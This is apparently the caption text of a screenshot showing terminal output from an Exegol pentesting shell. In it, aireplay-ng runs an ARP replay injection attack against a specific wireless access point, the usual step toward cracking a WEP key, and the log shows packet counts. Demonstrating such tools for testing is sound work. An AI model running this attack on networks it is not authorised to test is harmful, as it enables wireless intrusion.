 exegol # aireplay-ng --arpreplay -b 54:B8:0A:07:EB:92 wlan1
No source MAC (-h) specified. Using the device MAC (4A:77:2D:9F:D0:0D)
13:46:15  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
Saving ARP requests in replay_arp-1223-134615.cap
You should also start airodump-ng to capture replies.
Read 94632 packets (got 33818 ARP requests and 16546 ACKs), sent 24577 packets...(499 pps)